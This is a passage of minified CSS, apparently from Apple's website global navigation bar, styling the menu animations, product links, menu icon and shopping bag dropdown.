.ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:300ms,300ms;transition-delay:300ms,300ms}#ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:250ms,250ms;transition-delay:250ms,250ms}#ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:200ms,200ms;transition-delay:200ms,200ms}#ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:150ms,150ms;transition-delay:150ms,150ms}#ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:100ms,100ms;transition-delay:100ms,100ms}#ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:50ms,50ms;transition-delay:50ms,50ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu{opacity:1;pointer-events:auto;-webkit-transform:none;-ms-transform:none;transform:none}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(2),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:300ms,300ms;transition-delay:300ms,300ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(3),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(4),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:400ms,400ms;transition-delay:400ms,400ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(5),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:450ms,450ms;transition-delay:450ms,450ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(6),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:500ms,500ms;transition-delay:500ms,500ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(7),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:550ms,550ms;transition-delay:550ms,550ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(8),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:600ms,600ms;transition-delay:600ms,600ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(9),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:650ms,650ms;transition-delay:650ms,650ms}}#ac-globalnav .ac-gn-search-placeholder{display:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-search{border-bottom-color:silver}#ac-globalnav.searchshow .ac-gn-search,#ac-globalnav.searchopen .ac-gn-search,#ac-globalnav.searchhide .ac-gn-search{-webkit-animation:none;animation:none}#ac-globalnav .ac-gn-search-placeholder{margin-left:28px;cursor:text;display:block}#ac-globalnav.searchshow .ac-gn-search-placeholder{-webkit-animation:ac-gn-search-placeholder-searchshow 800ms both;animation:ac-gn-search-placeholder-searchshow 800ms both}#ac-globalnav.searchhide .ac-gn-search-placeholder{-webkit-animation:ac-gn-search-placeholder-searchshow 800ms reverse both;animation:ac-gn-search-placeholder-searchshow 800ms reverse both}}#ac-globalnav .ac-gn-link{font-size:16px;line-height:2.75;font-weight:400;letter-spacing:normal;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100);color:#fff;position:relative;z-index:1;display:inline-block;padding:0 10px;height:44px;background:no-repeat;text-decoration:none;white-space:nowrap;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-tap-highlight-color:transparent;outline-offset:-7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link{font-size:20px;line-height:2.35;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link{height:48px}}#ac-globalnav.no-js .ac-gn-link:hover{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.no-touch .ac-gn-link:hover{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-search{cursor:default}#ac-globalnav.no-js .ac-gn-link-search:hover{opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100)}#ac-globalnav.no-touch .ac-gn-link-search:hover{opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100)}}#ac-globalnav .ac-gn-link-text{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0;left:auto}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-bag{padding:0 16px;-webkit-transition:-webkit-transform 0.25s 0.55s ease-out;transition:-webkit-transform 0.25s 0.55s ease-out;transition:transform 0.25s 0.55s ease-out;transition:transform 0.25s 0.55s ease-out, -webkit-transform 0.25s 0.55s ease-out}#ac-gn-menustate:checked ~ #ac-globalnav.js .ac-gn-link-bag,#ac-gn-menustate:target ~ #ac-globalnav.js .ac-gn-link-bag{-webkit-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%);-webkit-transition:-webkit-transform 0.55s 0.25s ease-out;transition:-webkit-transform 0.55s 0.25s ease-out;transition:transform 0.55s 0.25s ease-out;transition:transform 0.55s 0.25s ease-out, -webkit-transform 0.55s 0.25s ease-out}}#ac-globalnav .ac-gn-link-bag:focus:active{outline:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu .ac-gn-link{background-position:left center;display:block;outline-offset:0;padding:0;width:auto;max-width:none}}#ac-globalnav .ac-gn-link-apple{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/apple/image_large.svg");background-position:center center;width:20px}#ac-globalnav.no-svg .ac-gn-link-apple{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/apple/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-apple{background-size:21px 48px;background-image:url("../images/globalnav/apple/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-apple{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/apple/image_small.png")}}.ac-gn-current-apple #ac-globalnav .ac-gn-link-apple{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-mac{background-repeat:no-repeat;background-size:31px 44px;background-image:url("../images/globalnav/links/mac/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.9375em;max-width:52.7px}#ac-globalnav.no-svg .ac-gn-link-mac{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-mac{background-size:37px 48px;background-image:url("../images/globalnav/links/mac/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-mac{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_small.png")}}.ac-gn-current-mac #ac-globalnav .ac-gn-link-mac{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-ipad{background-repeat:no-repeat;background-size:30px 44px;background-image:url("../images/globalnav/links/ipad/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.875em;max-width:51px}#ac-globalnav.no-svg .ac-gn-link-ipad{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-ipad{background-size:35px 48px;background-image:url("../images/globalnav/links/ipad/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-ipad{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_small.png")}}.ac-gn-current-ipad #ac-globalnav .ac-gn-link-ipad{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-iphone{background-repeat:no-repeat;background-size:48px 44px;background-image:url("../images/globalnav/links/iphone/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:3em;max-width:81.6px}#ac-globalnav.no-svg .ac-gn-link-iphone{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-iphone{background-size:59px 48px;background-image:url("../images/globalnav/links/iphone/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-iphone{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_small.png")}}.ac-gn-current-iphone #ac-globalnav .ac-gn-link-iphone{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-watch{background-repeat:no-repeat;background-size:44px 44px;background-image:url("../images/globalnav/links/watch/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:2.75em;max-width:74.8px}#ac-globalnav.no-svg .ac-gn-link-watch{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-watch{background-size:52px 48px;background-image:url("../images/globalnav/links/watch/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-watch{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_small.png")}}.ac-gn-current-watch #ac-globalnav .ac-gn-link-watch{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-tv{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/links/tv/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.25em;max-width:34px}#ac-globalnav.no-svg .ac-gn-link-tv{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-tv{background-size:23px 48px;background-image:url("../images/globalnav/links/tv/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-tv{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_small.png")}}.ac-gn-current-tv #ac-globalnav .ac-gn-link-tv{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-music{background-repeat:no-repeat;background-size:40px 44px;background-image:url("../images/globalnav/links/music/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:2.5em;max-width:68px}#ac-globalnav.no-svg .ac-gn-link-music{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-music{background-size:48px 48px;background-image:url("../images/globalnav/links/music/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-music{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_small.png")}}.ac-gn-current-music #ac-globalnav .ac-gn-link-music{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-support{background-repeat:no-repeat;background-size:57px 44px;background-image:url("../images/globalnav/links/support/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:3.5625em;max-width:96.9px}#ac-globalnav.no-svg .ac-gn-link-support{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-support{background-size:69px 49px;background-image:url("../images/globalnav/links/support/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-support{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_small.png")}}.ac-gn-current-support #ac-globalnav .ac-gn-link-support{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-search{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/search/image_large.svg");background-position:center center;width:20px}#ac-globalnav.no-svg .ac-gn-link-search{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-search{background-size:22px 48px;background-image:url("../images/globalnav/search/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-search{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_small.png")}}.ac-gn-current-search #ac-globalnav .ac-gn-link-search{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-bag{background-repeat:no-repeat;background-size:18px 44px;background-image:url("../images/globalnav/bag/image_large.svg");background-position:center center;width:18px}#ac-globalnav.no-svg .ac-gn-link-bag{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/bag/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-bag{background-size:19px 48px;background-image:url("../images/globalnav/bag/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-bag{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/bag/image_small.png")}}.ac-gn-current-bag #ac-globalnav .ac-gn-link-bag{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link.current{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-menuicon{left:0;display:none;position:absolute;z-index:2;top:0;width:48px;border-bottom:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-menuicon{display:block}}#ac-globalnav .ac-gn-menuicon-label{display:block;position:absolute;z-index:3;top:0;width:48px;height:48px;cursor:pointer;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-tap-highlight-color:transparent}#ac-globalnav .ac-gn-menuicon-label:hover,#ac-globalnav .ac-gn-menuicon-label:focus,#ac-globalnav .ac-gn-menuicon-label:active{opacity:.65}#ac-globalnav.touch .ac-gn-menuicon-label{opacity:1;-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-label,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-label{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#ac-globalnav .ac-gn-menuicon-bread{position:absolute;z-index:3;top:0;left:0;width:48px;height:48px;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}#ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);z-index:4}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-top,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-bottom,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#ac-globalnav .ac-gn-menuicon-bread-crust{display:block;width:17px;height:1px;background:#fff;position:absolute;left:16px;z-index:1;-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s}#ac-globalnav .ac-gn-menuicon-bread-crust-top{top:23px;-webkit-transition:-webkit-transform 0.2s 0.2s;transition:-webkit-transform 0.2s 0.2s;transition:transform 0.2s 0.2s;transition:transform 0.2s 0.2s, -webkit-transform 0.2s 0.2s;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-crust-top,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-crust-top{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0;transition-delay:0}#ac-globalnav .ac-gn-menuicon-bread-crust-bottom{bottom:23px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-crust-bottom,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-crust-bottom{-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#ac-globalnav .ac-gn-menuanchor{left:0;color:#fff;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalnav .ac-gn-menuanchor:focus{outline-offset:-8px;width:48px;height:48px}#ac-globalnav .ac-gn-menuanchor-close{display:none}#ac-globalnav .ac-gn-menuanchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuanchor-open,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuanchor-open{display:none}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuanchor-close,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuanchor-close{display:block}#ac-globalnav .ac-gn-bag-badge{border-radius:6px;margin-top:-3px;margin-left:-3px;width:6px;height:6px;background:#6bf;display:none;position:absolute;top:50%;left:50%;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag-badge{border-radius:9px;margin-top:-4px;margin-left:-4.5px;width:9px;height:9px}}#ac-globalnav .ac-gn-bag.with-badge .ac-gn-bag-badge{display:block}#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:-123px;right:0;position:absolute;top:48px;z-index:1}@media only screen and (max-width: 1275px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:calc(512px - 50vw);right:5px}}@media only screen and (max-width: 1024px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:0}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:0;top:52px}}#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{overflow:hidden;position:absolute;bottom:-5px;left:0;width:100%;height:10px;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{bottom:100%}}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{height:9px;margin-bottom:0}}#ac-globalnav .ac-gn-bagview-caret:after,#ac-globalnav .ac-gn-notification-caret:after{left:50%;border:1px solid;content:"";display:block;position:absolute;top:0;width:12px;height:12px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:0% 0;-ms-transform-origin:0% 0;transform-origin:0% 0;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-caret:after,#ac-globalnav .ac-gn-notification-caret:after{left:auto;right:5px}}#ac-globalnav .ac-gn-bagview{font-size:15px;line-height:1.73333;font-weight:400;letter-spacing:normal;background:#fff;border:1px solid #d6d6d6;border-radius:2px;display:none;width:288px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview{font-size:16px;line-height:1.625;font-weight:400;letter-spacing:normal}}#ac-globalnav.with-bagview .ac-gn-bagview{display:block}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview{border-radius:0;border-width:0 0 1px 0;top:48px;left:0;right:0;width:100%}}#ac-globalnav .ac-gn-bagview-content{margin:0 auto;min-height:90px;padding:0 20px;position:relative;z-index:2}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-content{padding:0 48px}}#ac-globalnav .ac-gn-bagview-caret{display:none}#ac-globalnav.with-bagview .ac-gn-bagview-caret{display:block}.with-bagview#ac-globalnav.ie7 .ac-gn-bagview-caret,.with-bagview#ac-globalnav.ie8 .ac-gn-bagview-caret{display:none}#ac-globalnav.with-bagview .ac-gn-bagview-caret-small{display:none}@media only screen and (max-width: 767px){#ac-globalnav.with-bagview .ac-gn-bagview-caret-small{display:block}}@media only screen and (max-width: 767px){#ac-globalnav.with-bagview .ac-gn-bagview-caret-large{display:none}}#ac-globalnav .ac-gn-bagview-caret:after{background:#fff;border-color:#d6d6d6}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-caret:after{right:11px;border-color:#fff}}#ac-globalnav .ac-gn-bag{z-index:2}#ac-globalnav .ac-gn-bagview{font-size:15px;line-height:1.23333;font-weight:400;letter-spacing:normal;background:#fff}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview{font-size:16px;line-height:1.15625;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-message{color:#999;line-height:90px;margin:0;text-align:center}#ac-globalnav .ac-gn-bagview-linemessage{margin:0;color:#999;font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;text-align:center}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-linemessage{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-linemessage-text{padding:0 8px 0 8px;background:#fff}#ac-globalnav .ac-gn-bagview-linemessage:before{display:block;position:relative;top:9px;margin-top:-1px;z-index:-10;border-bottom:1px solid #e3e3e3;content:""}@-webkit-keyframes loader{from{-webkit-transform:rotate(0deg) translateZ(0);transform:rotate(0deg) translateZ(0)}to{-webkit-transform:rotate(360deg) translateZ(0);transform:rotate(360deg) translateZ(0)}}@keyframes loader{from{-webkit-transform:rotate(0deg) translateZ(0);transform:rotate(0deg) translateZ(0)}to{-webkit-transform:rotate(360deg) translateZ(0);transform:rotate(360deg) translateZ(0)}}#ac-globalnav .ac-gn-bagview-loader{background:no-repeat center/40px url("../assets/ac-store/spinner.svg");margin-top:-20px;margin-left:-20px;width:40px;height:40px;background:url("/ac/globalnav/2.0/en_US/assets/ac-store/spinner.gif") no-repeat\0;position:absolute;top:50%;left:50%;z-index:1;-webkit-animation:loader 1s linear infinite;animation:loader 1s linear infinite}#ac-globalnav .ac-gn-bagview _:-ms-input-placeholder,:root #ac-globalnav .ac-gn-bagview-loader{background:none,no-repeat center/40px url("../assets/ac-store/spinner.svg")}#ac-globalnav .ac-gn-bagview-bag{list-style:none}#ac-globalnav .ac-gn-bagview-bagitem{border-bottom:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-bagitem-first{padding-top:8px}#ac-globalnav .ac-gn-bagview-bagitem-last{border-bottom-style:none}#ac-globalnav .ac-gn-bagview-bagitem-link{margin:0;padding:0;display:table;width:100%;color:#333;text-decoration:none}#ac-globalnav .ac-gn-bagview-bagitem-column1,#ac-globalnav .ac-gn-bagview-bagitem-column2{display:table-cell;vertical-align:middle;min-height:56px}#ac-globalnav .ac-gn-bagview-bagitem-column1{padding:15px 14px 15px 4px;width:25%}#ac-globalnav .ac-gn-bagview-bagitem-column2{padding:15px 0;width:75%}#ac-globalnav .ac-gn-bagview-bagitem-picture{max-width:56px;height:auto}#ac-globalnav .ac-gn-bagview-bagitem-qty{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;color:#999}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-bagitem-qty{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-bagitem-qty:before{content:"\2715";font-size:0.75em}#ac-globalnav .ac-gn-bagview-nav{margin-bottom:7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-nav{margin-bottom:8px}}#ac-globalnav .ac-gn-bagview-nav-list{margin:0;padding:0;list-style:none}#ac-globalnav .ac-gn-bagview-nav-item{margin:0;padding:0;border-top:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-nav-item:first-child{border-top-style:none}#ac-globalnav .ac-gn-bagview-nav-nobtn{border-top:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-nav-link{color:#0070c9;display:block;line-height:44px;padding:0 30px;text-decoration:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#ac-globalnav .ac-gn-bagview-nav-link:hover{text-decoration:underline}#ac-globalnav.touch .ac-gn-bagview-nav-link:hover{text-decoration:none}#ac-globalnav .ac-gn-bagview-nav-link-bag{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/bag.png");background-image:none,url("../assets/ac-store/bag.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-view{background-image:url("../assets/ac-store/view.png");background-image:none,url("../assets/ac-store/view.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-favorites{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/favorites.png");background-image:none,url("../assets/ac-store/favorites.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-orders{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/orders.png");background-image:none,url("../assets/ac-store/orders.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-account{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/account.png");background-image:none,url("../assets/ac-store/account.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-signIn{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/signIn.png");background-image:none,url("../assets/ac-store/signIn.svg");background-position:left 